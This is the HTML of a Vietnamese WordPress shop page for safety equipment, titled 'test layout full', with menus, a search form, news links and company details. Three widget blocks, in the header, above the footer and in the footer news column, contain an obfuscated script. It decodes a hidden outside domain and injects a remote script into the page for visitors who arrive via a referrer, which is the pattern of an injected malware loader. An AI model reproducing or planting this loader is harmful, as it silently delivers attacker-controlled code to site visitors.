<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/modernizr-2.6.2.min.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://vietsafe.net/wp-json/" /><link rel="alternate" type="application/json" href="https://vietsafe.net/wp-json/wp/v2/pages/5383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vietsafe.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://vietsafe.net/?p=5383' />
<link rel="alternate" type="application/json+oembed" href="https://vietsafe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietsafe.net%2Ftest-layout-full%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vietsafe.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvietsafe.net%2Ftest-layout-full%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://vietsafe.net/wp-content/uploads/2019/02/icon-vf.png" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vietsafe.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-180x180.png" />
<meta name="msapplication-TileImage" content="https://vietsafe.net/wp-content/uploads/2019/02/cropped-icon-vf-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119908268-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119908268-1');
</script>

</head>
<meta name="google-site-verification" content="ceG8Bl-puZGvMPqerLLNcNwAhjUxMCrvXPiXVkVp0h8" />
<body data-rsssl=1 class="page-template-default page page-id-5383 theme-techno_shop woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
	<div class="body-wrapper theme-clearfix ">
		<div class="header-style2"><header id="header" role="banner" class="header">
    <div class="header-msg">
        <div class="container">
                    <div id="sidebar-top" class="sidebar-top">
                <div class="widget text-3 widget_text non-margin"><div class="widget-inner">			<div class="textwidget">Technology Shop - Sản phẩm chính hãng, cam kết chất lượng, uy tín hàng đầu!</div>
		</div></div><div class="widget ya_top-2 ya_top"><div class="widget-inner"><div class="top-form top-form-minicart minicart-product-style1 pull-right">
	<div class="top-minicart pull-right">
	
		<span>My Cart</span>
		<a class="cart-contents" href="https://vietsafe.net/gio-hang/" title="View your shopping cart"><span class="minicart-number">0</span></a>

	
	</div>
	</div></div></div><div class="widget ya_top-1 ya_top"><div class="widget-inner"><div class="top-login pull-right">
		<ul>
		<li>
		   <a href="javascript:void(0);" data-toggle="modal" data-target="#login_form"><span>Login</span></a> 		</li>
	</ul>
	</div>
</div></div><div class="widget_text widget custom_html-115 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>            </div>
                </div>
    </div>
	<div class="container">
		<div class="top-header">
			<div class="ya-logo pull-left">
				<a  href="https://vietsafe.net/">
													<img src="https://vietsafe.net/wp-content/uploads/2019/02/logo-vs.png" alt="VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM"/>
										</a>
			</div>
				<div id="sidebar-top-header" class="sidebar-top-header">
												<div class="widget ya_top-3 ya_top non-margin"><div class="widget-inner">
	                         <div class="top-form top-search pull-left">
<ul class="list-inline infoTop">
						<li><a href="#"><i class="fa fa-refresh" aria-hidden="true"></i> Đổi trả trong 7 ngày</a></li>
						<li><a href="#"><i class="fa fa-globe" aria-hidden="true"></i> Giao hàng toàn quốc</a></li>
						<li><a href="#"><i class="fa fa-certificate" aria-hidden="true"></i> Bảo hành chính hãng</a></li>
				</ul>
	<div class="topsearch-entry">
			<form role="search" method="get" id="searchform_special" action="https://vietsafe.net/">
			<div>
								<div class="cat-wrapper">
					<label class="label-search">
						<select name="search_category" class="s1_option">
							<option value="">All Categories</option>
							<option value="662" >Uncategorized</option><option value="725" >Giấy thấm / Dụng cụ xử lý tràn</option><option value="756" >Bảo hộ lao động</option><option value="850" >Pallet nhựa/ sàn nhựa chống tràn dầu</option><option value="852" >Thiết bị phòng sạch</option><option value="853" >Máy dò khí độc</option><option value="858" >Tủ chống cháy nổ / Tủ chứa hóa chất / Tủ an toàn</option><option value="859" >Can chứa dung môi /Thùng chứa rác thải dầu</option><option value="860" >Bồn rửa mắt khẩn cấp</option>						</select>
					</label>
				</div>
								<input type="text" value="" name="s" id="s" placeholder="Search for products" />
				<button type="submit" title="Search" class="fa fa-search button-search-pro form-button"></button>
				<input type="hidden" name="search_posttype" value="product" />
			</div>
		</form>
			</div>
</div>
						</div></div>
																	<div class="box-contact-email-phone">

						<div class="hlineRight"> <img src="/lib/icon-phone.png" style="height: 40px"><p style="
font-weight: bold;
font-size: 22px;
line-height: 35px;
margin: 0;
text-transform: uppercase;
color: #da251c;
">1900 066 870</p><p style="clear: both;"><span style="color: #0085ba;font-size: 17px">(028) 66 870 870</span>&nbsp;&nbsp;|&nbsp;&nbsp;<span style="color: #0085ba; font-size: 17px">0948 870 871</span></p></div>

					</div>
										</div>
		</div>
	</div>
</header>
	<!-- Primary navbar -->
<div id="main-menu" class="main-menu">
	<nav id="primary-menu" class="primary-menu" role="navigation">
		<div class="container">
			<div class="mid-header clearfix">
				<a href="#" class="phone-icon-menu"></a>
				<a class="phone-icon-search  fa fa-search" href="#" title="Search"></a>
				<div class="navbar-inner navbar-inverse">
												<div class="resmenu-container"><div id="ResMenu_primary_menu" class="menu-responsive-wrapper"><ul id="menu-mainmenu" class="ya_resmenu"><li class="menu-trang-chu"><a class="item-link" href="https://vietsafe.net/">Trang chủ</a></li>
<li class="menu-san-pham"><a class="item-link" href="https://vietsafe.net/shop/">Sản phẩm</a></li>
<li class="menu-thuong-hieu"><a class="item-link" href="https://vietsafe.net/bai-viet/thuong-hieu-noi-bat/">Thương Hiệu</a></li>
<li class="res-dropdown menu-tin-tuc"><a class="item-link dropdown-toggle" href="https://vietsafe.net/tin-tuc/">Tin tức</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-du-an-da-trien-khai"><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/">Dự án đã triển khai</a></li>
	<li class="menu-hang-phan-phoi"><a href="https://vietsafe.net/tin-tuc/hang-phan-phoi/">Hãng phân phối</a></li>
	<li class="menu-tin-ky-thuat"><a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/">Tin kỹ thuật</a></li>
</ul>
</li>
<li class="menu-khuyen-mai"><a class="item-link" href="#">Khuyến mãi</a></li>
<li class="menu-lien-he"><a class="item-link" href="https://vietsafe.net/lien-he-vietsafe/">Liên hệ</a></li>
</ul></div></div><ul id="menu-mainmenu-1" class="nav nav-pills nav-mega flytheme-menures"><li  class="menu-trang-chu ya-menu-custom level1"><a href="https://vietsafe.net/" class="item-link" ><span class="have-title"><span class="menu-title">Trang chủ</span></span></a></li><li  class="menu-san-pham ya-menu-custom level1"><a href="https://vietsafe.net/shop/" class="item-link" ><span class="have-title"><span class="menu-title">Sản phẩm</span></span></a></li><li  class="menu-thuong-hieu ya-menu-custom level1"><a href="https://vietsafe.net/bai-viet/thuong-hieu-noi-bat/" class="item-link" ><span class="have-title"><span class="menu-title">Thương Hiệu</span></span></a></li><li  class="dropdown menu-tin-tuc ya-menu-custom level1"><a href="https://vietsafe.net/tin-tuc/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Tin tức</span></span></a><ul class="dropdown-menu nav-level1 one-column "><li  class="one-column menu-du-an-da-trien-khai"><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/"><span class="have-title"><span class="menu-title">Dự án đã triển khai</span></span></a></li><li  class="one-column menu-hang-phan-phoi"><a href="https://vietsafe.net/tin-tuc/hang-phan-phoi/"><span class="have-title"><span class="menu-title">Hãng phân phối</span></span></a></li><li  class="one-column menu-tin-ky-thuat"><a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/"><span class="have-title"><span class="menu-title">Tin kỹ thuật</span></span></a></li></ul></li><li  class="menu-khuyen-mai ya-menu-custom level1"><a href="#" class="item-link" ><span class="have-title"><span class="menu-title">Khuyến mãi</span></span></a></li><li  class="menu-lien-he ya-menu-custom level1"><a href="https://vietsafe.net/lien-he-vietsafe/" class="item-link" ><span class="have-title"><span class="menu-title">Liên hệ</span></span></a></li></ul>				</div>
				
					<div id="sidebar-top-menu" class="sidebar-top-menu">
					<div class="top-form pull-right">
					</div>
							<div class="top-form top-form-minicart minicart-product-style1 pull-right">
	<div class="top-minicart pull-right">
	
		<span>My Cart</span>
		<a class="cart-contents" href="https://vietsafe.net/gio-hang/" title="View your shopping cart"><span class="minicart-number">0</span></a>

	
	</div>
	</div>					</div>
	
			</div>
		</div>
	</nav>
</div>
	<!-- /Primary navbar -->

</div>
		<div id="main" class="theme-clearfix">
			<div class="breadcrumbs theme-clearfix"><div class="container"><ul class="breadcrumb" ><li><a href="https://vietsafe.net" >Home</a><span class="divider">/</span></li><li class="active" ><span>test layout full</span></li></ul></div></div>	<div class="container">
		<div class="row">
			 <div id="contents" role="main" class="col-lg-12 col-md-12 col-sm-12">
							<div class="post-5383 page type-page status-publish hentry">
							    <header>
			    	<h2 class="entry-title">test layout full</h2>
			    </header>
			    			    <div class="entry-content">
			      <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_images_carousel wpb_content_element vc_clearfix">
	<div class="wpb_wrapper">
				<div id="vc_images-carousel-1-1768508563" data-ride="vc_carousel" data-wrap="false" style="width: 150px;" data-interval="0" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="1" data-hide-on-end="true" class="vc_slide vc_images_carousel">
							<!-- Indicators -->
				<ol class="vc_carousel-indicators">
											<li data-target="#vc_images-carousel-1-1768508563" data-slide-to="0"></li>
											<li data-target="#vc_images-carousel-1-1768508563" data-slide-to="1"></li>
											<li data-target="#vc_images-carousel-1-1768508563" data-slide-to="2"></li>
									</ol>
						<!-- Wrapper for slides -->
			<div class="vc_carousel-inner">
				<div class="vc_carousel-slideline">
					<div class="vc_carousel-slideline-inner">
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href=""  data-rel="prettyPhoto[rel-5383-1198551017]">
																					</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href=""  data-rel="prettyPhoto[rel-5383-1198551017]">
																					</a>
																	</div>
							</div>
																				<div class="vc_item">
								<div class="vc_inner">
																													<a class="prettyphoto" href=""  data-rel="prettyPhoto[rel-5383-1198551017]">
																					</a>
																	</div>
							</div>
											</div>
				</div>
			</div>
							<!-- Controls -->
				<a class="vc_left vc_carousel-control" href="#vc_images-carousel-1-1768508563" data-slide="prev">
					<span class="icon-prev"></span>
				</a>
				<a class="vc_right vc_carousel-control" href="#vc_images-carousel-1-1768508563" data-slide="next">
					<span class="icon-next"></span>
				</a>
					</div>
	</div>
</div>
</div></div></div></div>
<div class="htg-social"><a class="htg-link htg-twitter" href="https://twitter.com/intent/tweet?text=test+layout+full&amp;url=https%3A%2F%2Fvietsafe.net%2Ftest-layout-full%2F" target="_blank"><i class="fa fa-twitter"></i></a><a class="htg-link htg-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvietsafe.net%2Ftest-layout-full%2F" target="_blank"><i class="fa fa-facebook"></i></a><a class="htg-link htg-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fvietsafe.net%2Ftest-layout-full%2F&amp;title=test+layout+full" target="_blank"><i class="fa fa-linkedin"></i></a><a class="htg-link htg-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fvietsafe.net%2Ftest-layout-full%2F&amp;media=&amp;description=test+layout+full" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest"></i></a><div class="zalo-share-button" data-href="" data-oaid="579745863508352884" data-layout="4" data-color="blue" data-customize=false></div>
    </div>			      			    </div>
			    			</div>
						</div>
		</div>
	</div>
</div>
			<div class="sidebar-above-footer theme-clearfix">
			<div class="container theme-clearfix">	   
				<div class="widget text-8 widget_text non-margin"><div class="widget-inner">			<div class="textwidget"><div  class="row">
<div class="col-lg-3 col-md-3">
<div class="socials-wrap">
<ul>
	<li><a href="#"><span class="fa fa-facebook"></span></a></li>
							<li><a href="#"><span class="fa fa-twitter"></span></a></li>
							<li><a class="fa fa-google-plus show_google" title="Google+" href="#" target="_blank" data-icon="g" rel="noopener"></a></li>
				
					<li><a class="fa fa-pinterest show_pinterest" title="Pinterest" href="#" target="_blank" data-icon="&amp;" rel="noopener"></a></li>
			
		
					<li><a class="fa fa-linkedin show_linkedin" title="Linkedin" href="#" target="_blank" data-icon="i" rel="noopener"></a></li>
		
	</ul>
</div>    
</div>
<div class="col-lg-9 col-md-9">
					<div class="block-subscribe-footer">
	<div class="title-block">
		<h2>Nhận khuyến mãi </h2>
		<p>Nhập email để nhận thông tin khuyến mãi</p>
	</div>

	<div class="block-content">
		
<div class="wpcf7 no-js" id="wpcf7-f10691-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/test-layout-full/#wpcf7-f10691-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="10691" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10691-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="newsletter-content">
	<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email newsletter-email" id="newsletter-email" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner newsletter-submit" id="newsletter-submit" type="submit" value="Subscribe" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	</div>
</div>
</div>
</div></div>
		</div></div><div class="widget_text widget custom_html-121 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div>
		</div>
		
		
<div class="footer-middle" style="background: none;"><div class="container"><div class="row">

<ul class="list-inline infoTop infoFooter">
						<li><a href="#"><i class="fa fa-refresh" aria-hidden="true"></i> Đổi trả trong 7 ngày</a></li>
						<li><a href="#"><i class="fa fa-globe" aria-hidden="true"></i> Giao hàng toàn quốc</a></li>
						<li><a href="#"><i class="fa fa-certificate" aria-hidden="true"></i> Bảo hành chính hãng</a></li>
				</ul>
				
<div class="col-lg-3 col-md-3 col-sm-6"><div class="content-block-footer">
	<h2 class="footer-logo"><img src="https://vietsafe.net/wp-content/uploads/2019/02/logo-vs.png" style="
    max-width: 90%;
    height: auto;
    margin: 0 auto;
"></h2>
<h3 style="
    margin: 10px 0 5px 0;
    padding: 0;
">Chủ quản: CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ KỸ THUẬT VIỆT NGUYỄN</h3>
<p><b>VIET NGUYEN TECHNOLOGY SERVICE TRADING CO., LTD</b><br>
Giấy phép đăng ký kinh doanh số 0311462335 do sở KHĐT TP Hồ Chí Minh cấp ngày 03/01/2012</p>
<div>
<div class="fb-page" data-href="https://www.facebook.com/Vi%E1%BB%87t-Nguy%E1%BB%85n-CoLTD-107438854070797/" data-tabs="timeline" data-width="280" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Vi%E1%BB%87t-Nguy%E1%BB%85n-CoLTD-107438854070797/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Vi%E1%BB%87t-Nguy%E1%BB%85n-CoLTD-107438854070797/">Việt Nguyễn Co.,LTD</a></blockquote></div>
</div>
	
</div></div>
<div class="col-lg-3 col-md-3 col-sm-6 account-block tinmoi"><div class="col-footer">
<div class="footer-title"><h2>TIN MỚI</h2></div>
<div class="view-all"><a href="https://vietsafe.net/tin-tuc/">View All<i class="fa fa-caret-right"></i></a></div>
<div class="widget-the-blog news-style">
	<ul>
				
			<li class="widget-post item-0 first-news">
			<div class="widget-post-inner">
				
				<div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/tu-hut-khi-doc-fnl-fh1500c/" title="Bàn giao lắp đặt tủ hút khí độc cho Công Ty AJINOMOTO Việt Nam"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/hinhf3001.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/hinhf3001.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/hinhf3001-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
				
				<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/tu-hut-khi-doc-fnl-fh1500c/" title="Bàn giao lắp đặt tủ hút khí độc cho Công Ty AJINOMOTO Việt Nam">Bàn giao lắp đặt tủ hút khí độc cho Công Ty AJINOMOTO Việt Nam</a></h4>
						<div class="entry-meta">
					<span class="entry-time">
						11 năm ago					</span>
					<span class="entry-comment">
						<i class="fa fa-comment"></i>0					</span>
					<span class="entry-author">
						<i class="fa fa-user"></i> <a href="https://vietsafe.net/author/webmaster/" title="Đăng bởi webmaster" rel="author">webmaster</a>					</span>				
				</div>
					</div>
					<div class="item-content">
						 					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-1 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-bom-lay-mau-bui-hi-q-va-kestrel-5500-cho-cong-ty-etm/" title="Bàn giao bơm lấy mẫu bụi HI-Q và Kestrel 5500 cho Công Ty ETM"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/Hình-3-máy-HiQ-và-Kestrel-5500-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-bom-lay-mau-bui-hi-q-va-kestrel-5500-cho-cong-ty-etm/" title="Bàn giao bơm lấy mẫu bụi HI-Q và Kestrel 5500 cho Công Ty ETM">Bàn giao bơm lấy mẫu bụi HI-Q và Kestrel 5500 cho Công Ty ETM</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-2 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-kestrel-3000-cho-cong-ty-tnhh-japfa-comfeed-chi-nhanh-dong-nai-4/" title="Bàn giao Kestrel 3000 tại Công Ty TNHH Japfa Comfeed - Chi nhánh Đồng Nai 4"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/04/kestrel-3000.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-kestrel-3000-cho-cong-ty-tnhh-japfa-comfeed-chi-nhanh-dong-nai-4/" title="Bàn giao Kestrel 3000 tại Công Ty TNHH Japfa Comfeed - Chi nhánh Đồng Nai 4">Bàn giao Kestrel 3000 tại Công Ty TNHH Japfa Comfeed - Chi nhánh Đồng Nai 4</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-3 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-tu-dung-hoa-chat-chong-chay-tai-cong-ty-sika-huu-han-viet-nam/" title="Bàn giao tủ đựng hóa chất chống cháy Tại Công Ty Sika Hữu Hạn Việt Nam"><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/01/60-gallon-1.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/du-an-da-trien-khai/ban-giao-tu-dung-hoa-chat-chong-chay-tai-cong-ty-sika-huu-han-viet-nam/" title="Bàn giao tủ đựng hóa chất chống cháy Tại Công Ty Sika Hữu Hạn Việt Nam">Bàn giao tủ đựng hóa chất chống cháy Tại Công Ty Sika Hữu Hạn Việt Nam</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
						
			<li class="widget-post item-4 other-news">
			<div class="widget-post-inner">
			        <div class="widget-thumb">
					<a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/thong-tu-so-02-2018-tt-byt-ngay-22-01-2018-cua-bo-truong-bo-y-te-ve-quy-dinh-ve-thuc-hanh-tot-co-so-ban-le-thuoc/" title="Thông tư số 02/2018/tt-byt ngày 22/01/2018 của bộ trưởng bộ y tế về quy định về thực hành tốt cơ sở bán lẻ thuốc."><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/RC501-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/RC501-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/RC501-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/RC501-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/04/RC501.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/thong-tu-so-02-2018-tt-byt-ngay-22-01-2018-cua-bo-truong-bo-y-te-ve-quy-dinh-ve-thuc-hanh-tot-co-so-ban-le-thuoc/" title="Thông tư số 02/2018/tt-byt ngày 22/01/2018 của bộ trưởng bộ y tế về quy định về thực hành tốt cơ sở bán lẻ thuốc.">Thông tư số 02/2018/tt-byt ngày 22/01/2018 của bộ trưởng bộ y tế về quy định về thực hành tốt cơ sở bán lẻ thuốc.</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
					</ul>
</div>
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="">
<ul>
</ul>
</div>
</div></div>
<div class="col-lg-3 col-md-3 col-sm-6 infomation-block"><div class="col-footer">
<div class="footer-title"><h2>DỊCH VỤ &amp; HỖ TRỢ</h2></div>
<div class="">

		<div class="">
	<h4>Về chúng tôi</h4>
	<ul>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/gioi-thieu-chung/">Giới thiệu chung</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/su-menh-tam-nhin/">Sứ mệnh - tầm nhìn</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/hop-tac-dau-tu/">Hợp tác - đầu tư</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a></li>
	</ul>
	</div>
	<div class="">
	<h4>Chính sách</h4>
	<ul>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/bao-hanh-hau-mai/">Bảo hành - hậu mãi</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/giao-hang/">Giao hàng</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/dao-tao-chuyen-giao/">Đào tạo, chuyển giao</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/bao-mat/">Bảo vệ thông tin cá nhân</a></li>
	</ul>
	</div>
	<div class="">
	<h4>Hỗ trợ khách hàng</h4>
	<ul>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/chinh-sach-ban-hang/">Chính sách bán hàng</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/chinh-sach-thanh-toan/">Chính sách thanh toán</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/ho-tro-ky-thuat/">Hỗ trợ kỹ thuật</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/khuyen-mai/">Khuyến mãi</a></li>
	</ul>
	</div>

<ul>

</ul>
</div>
</div></div>
<div class="col-lg-3 col-md-3  col-sm-6 contact-block" style="border-right: 0; padding-right: 0;
"><div class="col-footer">
<div class="footer-title"><h2>ĐỊA CHỈ CÔNG TY</h2></div>


<p><i class="fa fa-map-marker"></i> Địa chỉ ĐKKD: 211/10/1 Vĩnh Viễn, Phường 4, Quận 10, Hồ Chí Minh</p>
